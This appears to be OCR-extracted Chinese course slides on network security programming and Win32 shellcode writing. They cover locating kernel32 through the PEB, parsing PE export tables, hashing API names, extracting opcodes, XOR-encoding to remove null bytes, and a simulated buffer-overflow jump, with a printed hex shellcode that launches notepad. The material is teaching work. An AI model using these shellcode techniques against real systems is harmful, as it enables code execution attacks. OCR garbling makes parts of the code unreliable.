IPPROTO\_ICMP、IPPROTO\_TCP、IPPROTO\_UDP recv()  $\widehat{acc}$ ept() • 几个关键点 是 <sup>否</sup> <sup>否</sup> sockfd=socket(AF\_INET,SOCK\_RAW,IPPROTO\_TCP); setsockopt(sockfd,IPPROTO\_IP,IP\_HDRINCL,&on,sizeof(on)); send() 结束? setuid(getpid()); 是 用sendto和recvfrom函数发送和接收数据 close() close() close() 2.基础知识 53 2.基础知识 54 2.5.2 网络编程库 • 为了解决直接用socket技术进行网络安全应用软 • 由于网络安全应用软件通常需要从底层对网络通 信链路进行操作,因此需要对网络通信的细节 件开发所存在的弊端,就有必要对常用的socket (如连接双方地址/端口、服务类型、传输控制等) 函数进行封装,在多种平台间提供统一的用户接 进行检查、处理或控制。 口界面,使网络应用程序的开发变得简单易行。 Linux下的Libnet库、Libpcap库和Windows下的 Winpcap(http://www.winpcap.org/)库等网络编程 • 数据包截获、数据包头分析、数据包重写、中断 库就是为此目的而引入的。 socket连接等功能几乎在每个网络安全程序中都 • 利用网络编程库可以很容易编写网络程序,尤其 必须实现,因而采用传统的socket编程技术开发 是IP层和数据链路层的网络程序。网络编程库是 网络安全应用软件就显得非常的烦琐,而且所开 开放源代码的,也提供了非常详细的开发文档和 发的程序代码维护困难,跨平台移植性较差。 示例程序,极大地简化了网络底层应用程序的开 发。

16

- 2.5.3 用Windows Sockets编程
- 在Windows环境下进行程序设计,最省事的方法 是用MFC的类库,其中的CSocket类封装了TCP 协议的大部分功能,并且可以结合Windows的消 息映射机制进行异步通讯。

2.基础知识 55

• CSocket类及消息映射 请参考Windows网络编程技术

- 2.6 网络安全实验环境的配置
- 

# 2.6.1 安装VirtualBox虚拟机

2.基础知识 56

- 从 http://www.virtualbox.org/ 下载最新版本的 virtualbox(免费软件),双击安装文件,按照提示 进行安装。
- 按默认方式安装,安装完成后打开virtualbox软 件(virtualbox管理器)。
- 如 果 能 正 确 运 行 virtualbox 管 理 器 , 则 说 明 virtualbox安装完毕。

2.基础知识 58





### 11.2 在Win32进程映像中获取Windows API

- shellcode是要注入到目标进程中去的,事先并不 知道LoadLibrary和GetProcAddress等函数在目标 进程中的地址,因此shellcode需要从目标进程中 找到这2个函数的地址。当然,如果能从目标进 程的内存空间中找到所需函数的地址,就更好了, 此时不需要使用LoadLibrary和GetProcAddress这 两个函数。
- 基本设想是从进程空间中找到动态连接库的基址, 然后分析PE文件的结构,进而从进程的内存空 间中找到所需要的Windows API地址。

### **FS:0 指向TEB(线程环境块)**

• 微软公司的官方文档给出了如下结构: typedef struct \_TEB { BYTE Reserved1[*1952*]; PVOID Reserved2[412]; PVOID TlsSlots[64]; BYTE Reserved3[8]; PVOID Reserved4[26]; PVOID ReservedForOle; // Windows 2000 only PVOID Reserved5[4]; PVOID TlsExpansionSlots; } TEB, \*PTEB; 该结构<u>偏移30h</u>地址的双字保存了当前<u>PEB的指针</u>。

# 11.2.1 确定动态连接库的基址

Windows Shellcode

18

• 有两种方法可以从进程空间中确定动态链接库的 加载地址:使用系统结构化异常处理程序和使用 PEB(进程环境块)。在此介绍从PEB(进程环境块) 相关数据结构中获取,这种方法适用于32位的 Windows系统。

例程:UseDll.cpp

· 进程运行时的FS:0指向TEB(线程环境块), 微软 的官方文档给出了如下结构:

**PEB**



Windows Shellcode 12

Windows Shellcode

# PEB LDR DATA, LIST ENTRY (官方文档)

typedef struct \_PEB\_LDR\_DATA { BYTE Reserved1[8]; PVOID Reserved2[3]; LIST\_ENTRY InMemoryOrderModuleList; // +14h } **PEB\_LDR\_DATA**, \*PPEB\_LDR\_DATA; typedef struct \_LIST\_ENTRY { struct \_LIST\_ENTRY \*Flink; struct LIST ENTRY \*Blink; } **LIST\_ENTRY**, \*PLIST\_ENTRY, \*RESTRICTED\_POINTER PRLIST\_ENTRY;

Windows Shellcode 13

{

获得kernel32.dll模块基址: getKernelBase.cpp unsigned long GetKernel32Addr()



### WinDbg 查看getKernelBase.exe进程的加载模块



# 11.2.2 获取Windows API的地址

• 为了获取动态库中的Windows API的地址,需要对PE文 件的内存映像进行分析。从加载地址开始,内存映像存 放的是IMAGE\_DOS\_HEADER结构(定义在winnt.h中)。



**LONG e\_lfanew; // File address of new exe header. +60=3ch** } IMAGE\_DOS\_HEADER, \*PIMAGE\_DOS\_HEADER;

### PEB\_LDR\_DATA, LIST\_ENTRY (实际的结构) win32 (windows 2000/2003/XP)



Windows Shellcode

Windows Shellcode

Windows Shellcode

# getKernelBase.cpp的运行结果

- C:\work\ns\bin>cl ..\src\getKernelBase.cpp
- /out:getKernelBase.exe
- getKernelBase.obj
- C:\work\ns\bin>getKernelBase.exe
- Base address of kernel32.dll is 7C800000
- •用WinDbg对getKernelBase.exe进行跟踪调试, 也 可以得到相同的结果,证明了这种方法是可行的 (用.imgscan查看进程已加载的模块)。

# 图11-1 获取kernel32.dll的基址



e Ifanew: 新文件头IMAGE NT HEADERS32的 **(from base)**

typedef struct \_IMAGE\_NT\_HEADERS

{ DWORD Signature; //"PE\0\0" 0x00004550 **IMAGE\_FILE\_HEADER FileHeader**; // +4h **IMAGE\_OPTIONAL\_HEADER32 OptionalHeader; // +24=18h** } IMAGE\_NT\_HEADERS32, \*PIMAGE\_NT\_HEADERS32;

Windows Shellcode

**g** 



#### Windows Shellcode

### IMAGE\_DATA\_DIRECTORY DataDirectory

typedef struct \_IMAGE\_DATA\_DIRECTORY

{ DWORD **VirtualAddress**; //+0x00 RVA offset from base DWORD Size;  $//+0x04$  the size in bytes  $+0x08$ } IMAGE\_DATA\_DIRECTORY,

- \*PIMAGE\_DATA\_DIRECTORY;
- 一般情况**DataDirectory**[]是含有16个元素的结构数 组。前两个元素分别对应Export Directory与Import<br>Directory 。 VirtualAddress 为 指 向 Directory 。 **VirtualAddress** 为 指 向 IMAGE EXPORT DIRECTORY的指针。
- 实 上 从 IMAGE NT HEADERS32 偏 移 **0x18+0x60=0x78** 可 直 接 得 到 引 出 表 目 录 指 针 **DataDirectory**。

Windows Shellcode 23

获取 kernel32.dll 中API的流程



Windows Shellcode

mov edx, [ebx+3ch] ; e\_lfanew mov edx,[edx+ebx+78h] ; DataDirectory[0] add edx,ebx  $; RVA + base$ mov esi,edx ; Save first DataDirectory to esi mov edx,[esi+1ch] ; AddressOfFunctions RVA add edx,ebx ; RVA + base **mov pAddressOfFunctions,edx ;** Save to local variable mov edx,[esi+20h] ; AddressOfNames RVA add edx,ebx  $; RVA + base$ **mov pAddress0fNames,edx ;** Save it to local variable } • printf("FunctionAddress=0x%p\tFunctionName=%s\n",

- (pBaseOfKernel32 + \*((unsigned long \*) (pAddressOfFunctions))),
- (char \*)(pBaseOfKernel32 + \*((unsigned long \*) (pAddress0fNames)))) ;

### IMAGE\_OPTIONAL\_HEADER32 *OptionalHeader*

#define IMAGE\_NUMBEROF\_DIRECTORY\_ENTRIES 16 typedef struct \_IMAGE\_OPTIONAL\_HEADER { ……

DWORD **NumberOfRvaAndSizes**; //+0x5c **IMAGE\_DATA\_DIRECTORY DataDirectory[IMAGE\_NUMBEROF\_DIRECTORY\_ENTRIES]; //+0x60** } IMAGE\_OPTIONAL\_HEADER32, \*PIMAGE\_OPTIONAL\_HEADER32;

· 可选头偏移0x60开始的地址存放了引出表目录数组 **DataDirectory, 默认为16个元素。** 

Windows Shellcode

{

### VirtualAddress->IMAGE\_EXPORT\_DIRECTORY

### typedef struct \_IMAGE\_EXPORT\_DIRECTORY

…… DWORD NumberOfFunctions: //+0x14 DWORD NumberOfNames; //+0x18 DWORD **Address**OfFunctions; // RVA from base +0x1c **DWORD Address**OfNames**; // RVA from base +0x20** DWORD **Address**OfNameOrdinals; // RVA from base } IMAGE\_EXPORT\_DIRECTORY, \*PIMAGE\_EXPORT\_DIRECTORY;

· 偏移0x20开始的地址保存函数名称(数组)的字符串指针

GetKernel32FunAddress.cpp kernel32.dll输出的第一个函数名及其地址

Windows Shellcode 24

\_\_asm{



Windows Shellcode

20

GetKernel32FunAddress.cpp 的运行结果

C:\work\ns\win32Code\bin>cl ..\src\GetKernel32FuncAdd r.cpp /out:GetKernel32FuncAddr.exe C:\work\ns\win32Code\bin>GetKernel32FuncAddr.exe Name of Module:KERNEL32.dll Base of Moudle=7C800000 First Function: Address=0x7C82A752 Name=ActivateActCtx

• 因为已知数组的第一个元素的地址,其余元素的 地址也可以推算出来。

• 为了在shellcode中使用加载模块中的输出函数, 则需要在执行shellcode时动态查找函数的地址, 这就需要通过某种方法把函数的相关信息(如函 数名字)编码到shellcode中, 再根据函数的相关 信息找到函数的地址。由于Windows API的名字 都比较长,为了减少Shellcode的长度,可以用整 数值代替API的名字,即用哈希(hash)值代替API 的名字。以下是一种常用的hash算法:

 $h = ( h \ll 25 ) | ( h \gg 7 ) + c;$ 

• 这样就把API名字转换为一个4字节的整数,在 shellcode的内部就可以用该整数表示相应的API。

Windows Shellcode

Windows Shellcode

• 笔 者 用 的 系 统 为 Windows2003 SP2 , KERNEL32.dll的部分函数及其hash列出如下:



- 如果函数的hash值与给定的hash值一致则说明找 到了函数,记下该函数地址。
- 获 取 Windows API 地 址 的 完 整 代 码 见 findFuncAddr.cpp 。

# 11.3.1 编写一个启动新进程的C程序

- Windows系统中用CreateProcess打开一个新的进 程,根据是否设置了UNICODE变量,编译器使 用该函数的Unicode版本(CreateProcessW)或ANSI 版本(CreateProcessA)。
- 以下例程(do32Command.cpp)使用CreateProcessA 启动一个新的进程。

Windows Shellcode 33

### 编译和运行do32Command.cpp



- C:\work\ns\bin>cl ..\src\do32Command.cpp
- /out:do32Command.exe
- C:\work\ns\bin>do32Command.exe
- 将执行notepad.exe从而打开一个新的记事本窗口。
- hash函数的C代码如下: unsigned long GetHash(char \* c) { unsigned long h=0; while(\*c) {  $h = ( (h \ll 25) | (h \gg 7) ) + * (c++)$ ; } return h; }
- 用汇编语言实现的hash算法见findFuncAddr.cpp 中的函数GetHashAsm(char \* c)

# 11.3 编写Win32 shellcode

Windows Shellcode

- 编写shellcode要经过以下3个步骤: (1)编写简洁的能完成所需功能的C程序; (2)分析可执行代码的反汇编语句,用汇编语言 实现相同的功能; (3)提取出操作码,写成shellcode,并用C程序 验证。
- 我们以启动新进程的shellcode为例, 说明Win32 环境下的shellcode编写方法。

### do32Command.cpp

Windows Shellcode 32

void doCommandLine(char \* szCmdLine) { BOOL ret; STARTUPINFO si; PROCESS\_INFORMATION pi; ZeroMemory( &si, sizeof(si) ); ZeroMemory( &pi, sizeof(pi) );  $si.cb = sizeof(si);$ CreateProcessA( NULL, szCmdLine, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi ); ExitProcess(ret); } void main(int argc, char\* argv[]) { doCommandLine("notepad.exe");}

```
Windows Shellcode
```
Windows Shellcode

 $\angle$ 

# 11.3.2 用汇编语言实现同样的功能

- 分析doCommandLine(char \* szCmdLine), 并用汇编语言 实现相同的功能。
	- (1) 初始化相关的变量;
	- 执行CreateProcessA之前的5条语句在栈中开辟了一块内存, 以 保 存 结 构 变 量 si(STARTUPINFO) 和 pi(PROCESS\_INFORMATION),并设置si.cb的值为44h。
	- 由于sizeof(si)=44h, sizeof(pi)=10h, 用sub esp,54h就可以在栈中 开辟这块内存;用mov指令给si.cb赋值。
	- (2) 用上一节的方法找到并保存CreateProcessA的地址;

(3) 用push指令将CreateProcessA的参数逆序推入堆栈; (4) 用call指令调用CreateProcessA:以CreateProcessA的内存地址 执行call

• 相应的代码见程序do32CommandAsm.cpp,其中8个连续 的NOP(0x90)指令用于定位代码的开始与结束。

- 编译和运行do32CommandAsm.cpp,结果如下: ØC:\......\bin>cl /Zi ..\src\do32CommandAsm.cpp Ø/out:do32CommandAsm.exe Ødo32CommandAsm.obj ØC:\Work\ns\win32Code\bin>do32CommandAsm.exe
- 运行do32CommandAsm.exe后启动了一个新的记 事本窗口(notepad.exe)。这就说明了汇编代码也 能实现同样的功能。

```
void PrintStrCode(unsigned char *lpBuff, int buffsize)
{ // lpBuff: 代码的首指针; buffsize: 长度
```

```
int i,j; char *p; char msg[4];
printf("/* %d=0x%x bytes */\n",buffsize,buffsize);
for(i=0:i<buffsize:i++)
```
{  $if((i\%16) == 0)$ if(i!=0) printf("\"\n\""); else printf("\""); printf("\\x%.2x",lpBuff[i]&0xff);

```
printf("\";\n");
}
```
Windows Shellcode

}

Windows Shellcode

```
pSc_addr+=(i+8); // start of the ShellCode
for (i=0:i<MAX OPCODE LEN;+i) {
  if(memcmp(pSc_addr+i,fnend_str, 8)==0) break;
```
} **// (shellcode)**

(notepad.exe),因此该shellcode是正确的。

Windows Shellcode 43

sh\_len=i; // length of the ShellCode memcpy(Opcode\_buff, pSc\_addr, sh\_len); return sh\_len;

}

# 11.3.3 编写shellcode,并用C程序验证

- 将do32CommandAsm.exe中的核心代码提取出来 并存放在字符串中,就得到了shellcode。
- 如果代码比较短小,用dumpbin.exe反汇编可执 行文件的代码,提取函数的核心代码。 dumpbin do32CommandAsm.exe /disasm /section:.text > dump.txt
- 对于较长的代码,可以用一个函数把操作码提取 并打印出来(GetShellcode.cpp), 实现该功能的 代码如下:

int GetProcOpcode(unsigned char \* funPtr, unsigned char \* Opcode\_buff)

// in: funPtr; out: "return value=length of Opcode buff" and Opcode\_buff

{

Windows Shellcode

char \*fnbgn\_str="\x90\x90\x90\x90\x90\x90\x90\x90\x90";

char \*fnend\_str="\x90\x90\x90\x90\x90\x90\x90\x90\x90";

unsigned char Enc\_key, \*pSc\_addr;

int i,sh\_len;

Windows Shellcode

- pSc\_addr = (unsigned char \*)funPtr;
- for  $(i=0; i< MAX$  OPCODE LEN; $+i$  ) {
	- if(memcmp(pSc\_addr+i,fnbgn\_str, 8)==0) break;
- } **// (shellcode)**
- 以doCommandLineAsm的地址为输入参数,调用 GetProcOpcode函数则可以得到二进制代码及长 度。打印输出的位串,得到shellcode。
- 以下函数(do32CommandOPcode.cpp)模拟缓冲区 溢出攻击的过程,并在溢出后执行指定的代码。

Windows Shellcode Windows Shellcode 42 void doShellcode(void \* code) { \_\_asm { begin\_proc: call vul function: jmp code; jmp end\_proc; vul function: ret; end\_proc:; } } • 执 行 doShellcode(shellcode) 后 启 动 了 一 个 新 的 记 事 本 窗 口

# 11.3.4 去掉shellcode中的字符串结束符'\0'

- 由于11.3.3中的shellcode中存在字符串结束符'\0', 无法通过strcpy将其复制到被攻击的缓冲区,因 此要对shellcode重新编码,使其不包含'\0'。
- 为简单起见,常用异或操作实现shellcode的编码。 为此先找到用于异或的字节(编码字节),然 后对shellcode的所有字节与编码字节进行异或操 作,则去掉了字符串结束符'\0'。
- 以下2个函数分别实现编码字节的查找和实现 shellcode的编码。

Windows Shellcode 44

```
unsigned char findXorByte(unsigned char Buff[], int buf_len)
{
  unsigned char xorByte=0; int i,j,k;
  for(i=0xff; i>0; i-)
  {
     k=0;
     for(i=0; j sbuf len;j++){
        if((Buff[i]^\wedge i) == 0)\{ k++; break; \}}
     if(k==0)//find the xor byte
     { xorByte=i; break; }
  }
  return xorByte;
}
Windows Shellcode
```
# 图11-3 实用的shellcode

• 编码后的shellcode需要在目标进程中解码后才能 执行, 为此需要将解码程序附加在其之前, 构建 **shellcode**,如下图所示:



# 一个实用的shellcode

char shellcode[]=

/\* 287=0x11f bytes \*/

"\xeb\x10\x5b\x53\x4b\x33\xc9\x66\xb9**\x08\x01\**x80\x34\x0b**\xfe**\xe2" "\xfa\xc3\xe8\xeb\xff\xff\xff\x96\x9b\x86\x9b\xfe\x96\x8e\x9f\x9a"  $"xd0\x96\x90\x91\x8a\x9b\x75\x02\x96\x89\x98\xf3\x01\x96\x9d\x77"$  $"\x2f\xb1\x96\x37\x42\x58\x95\xa4\x16\xa8\xfe\xfe\xfe\x75\x0e\xa4"$  $"\x16\xb0\xfe\xfe\x75\x26\x16\xfb\xfe\xfe\x17\x30\xfe\xfe''$ "\xfe\xaf\xac\xa8\xa9\xab\x75\x12\x75\x29\x7d\x12\xaa\x75\x02\x94"  $"\xea\xa7\xcd\x3e\x77\xfa\x71\xf1c\x05\x38\xb9\xee\xba\x73\xb9\xee"$ "\xa9\xae\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\xac\x94"

Windows Shellcode

# 11.4 攻击Win32

- 设计出满足特定功能的shellcode之后, 就可以尝 试攻击Windows进程的缓冲区溢出漏洞。
- 一般而言,如果在编译程序的时候打开了堆栈的 安全检查功能,或者不允许栈执行,则无法在有 栈溢出漏洞的进程中执行shellcode。此时可以尝 试其他的攻击方法,比如堆溢出、格式化字符串 等攻击。

